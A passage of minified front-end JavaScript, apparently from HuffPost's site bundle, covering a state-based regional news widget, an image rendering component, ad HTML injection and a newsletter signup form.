Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 